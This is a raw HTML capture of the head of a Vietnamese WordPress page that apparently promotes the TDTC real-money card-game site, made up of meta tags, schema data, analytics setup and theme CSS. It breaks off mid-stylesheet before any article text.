

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tdtc88.dev/game-bai-doi-thuong-uy-tin/
body_size: 23312
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/967ab8a887375150eadb1b623e516f28.css?ver=940e2" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://tdtc88.dev/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>TDTC - Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023</title><meta name="description" content="Game bài đổi thưởng uy tín tại TDTC có gì hot? Bài đánh giá sân chơi đổi thưởng đẳng cấp này sẽ được chúng tôi bật mí qua bài viết dưới đây."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="TDTC - Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023" /><meta property="og:description" content="Game bài đổi thưởng uy tín tại TDTC có gì hot? Bài đánh giá sân chơi đổi thưởng đẳng cấp này sẽ được chúng tôi bật mí qua bài viết dưới đây." /><meta property="og:url" content="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" /><meta property="og:site_name" content="TDTC" /><meta property="article:section" content="Game Bài" /><meta property="og:image" content="https://tdtc88.dev/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg" /><meta property="og:image:secure_url" content="https://tdtc88.dev/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="470" /><meta property="og:image:alt" content="Giới thiệu game bài đổi thưởng uy tín nhất" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-10-27T14:50:35+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="TDTC - Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023" /><meta name="twitter:description" content="Game bài đổi thưởng uy tín tại TDTC có gì hot? Bài đánh giá sân chơi đổi thưởng đẳng cấp này sẽ được chúng tôi bật mí qua bài viết dưới đây." /><meta name="twitter:image" content="https://tdtc88.dev/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="content" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tdtc88.dev/#person","name":"TDTC"},{"@type":"WebSite","@id":"https://tdtc88.dev/#website","url":"https://tdtc88.dev","name":"TDTC","publisher":{"@id":"https://tdtc88.dev/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg","url":"/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg","width":"900","height":"470","caption":"Gi\u1edbi thi\u1ec7u game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn nh\u1ea5t","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin/#webpage","url":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin/","name":"TDTC - Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn Nh\u1ea5t Th\u1ecb Tr\u01b0\u1eddng 2023","datePublished":"2023-10-27T14:50:35+07:00","dateModified":"2023-10-27T14:50:35+07:00","isPartOf":{"@id":"https://tdtc88.dev/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tdtc88.dev/author/content/","name":"content","url":"https://tdtc88.dev/author/content/","image":{"@type":"ImageObject","@id":"https://tdtc88.dev/wp-content/litespeed/avatar/c3933c95d78624eea1e0f9919164bcc6.jpg?ver=1768342160","url":"https://tdtc88.dev/wp-content/litespeed/avatar/c3933c95d78624eea1e0f9919164bcc6.jpg?ver=1768342160","caption":"content","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"TDTC - Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn Nh\u1ea5t Th\u1ecb Tr\u01b0\u1eddng 2023","keywords":"game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn","datePublished":"2023-10-27T14:50:35+07:00","dateModified":"2023-10-27T14:50:35+07:00","articleSection":"Game B\u00e0i","author":{"@id":"https://tdtc88.dev/author/content/","name":"content"},"publisher":{"@id":"https://tdtc88.dev/#person"},"description":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn t\u1ea1i TDTC c\u00f3 g\u00ec hot? B\u00e0i \u0111\u00e1nh gi\u00e1 s\u00e2n ch\u01a1i \u0111\u1ed5i th\u01b0\u1edfng \u0111\u1eb3ng c\u1ea5p n\u00e0y s\u1ebd \u0111\u01b0\u1ee3c ch\u00fang t\u00f4i b\u1eadt m\u00ed qua b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y.","name":"TDTC - Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn Nh\u1ea5t Th\u1ecb Tr\u01b0\u1eddng 2023","@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin/#richSnippet","isPartOf":{"@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin/#webpage"},"image":{"@id":"/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.6' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin TDTC &raquo;" href="https://tdtc88.dev/feed/" /><link rel="alternate" type="application/rss+xml" title="TDTC &raquo; Dòng bình luận" href="https://tdtc88.dev/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="TDTC &raquo; TDTC &#8211; Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023 Dòng bình luận" href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tdtc88.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftdtc88.dev%2Fgame-bai-doi-thuong-uy-tin%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tdtc88.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftdtc88.dev%2Fgame-bai-doi-thuong-uy-tin%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='fixedtoc-style-inline-css' type='text/css'>.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://tdtc88.dev/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tdtc88.dev/wp-json/wp/v2/posts/985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tdtc88.dev/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tdtc88.dev/?p=985' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-74GFQM2HRE"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-74GFQM2HRE')</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="9USuwCQIfHyxWu-xDGHrxJZs-0Y4xw5k0VTAOBrYHyo" /><meta name="google-site-verification" content="m_bBLIaJ1kItUgOkB_SvxVLvqlA8gEf8HUnJHQ-KsiI" /><link rel="icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-32x32.png" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-180x180.png" /><meta name="msapplication-TileImage" content="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #a71432;}html{background-image: url('https://8usclub.live/wp-content/uploads/2023/07/bg-scaled-1.jpg');}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 103px}#logo img{max-height: 103px}#logo{width:200px;}#logo img{padding:4px 0;}.header-bottom{min-height: 51px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:76px!important}.stuck #logo img{max-height: 76px!important}.header-bg-color {background-color: #26000c}.header-bottom {background-color: #000000}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #a71432;}/* Color !important */[data-text-color="primary"]{color: #a71432!important;}/* Background Color */[data-text-bg="primary"]{background-color: #a71432;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #a71432;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #a71432}.nav-tabs > li.active > a{border-top-color: #a71432}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #a71432 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #a71432 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #a71432;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #a71432!important; }body{font-size: 115%;}@media screen and (max-width: 549px){body{font-size: 115%;}}body{font-family: Questrial, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Questrial, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Questrial, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Questrial, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.absolute-footer, html{background-color: #5b5b5b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > 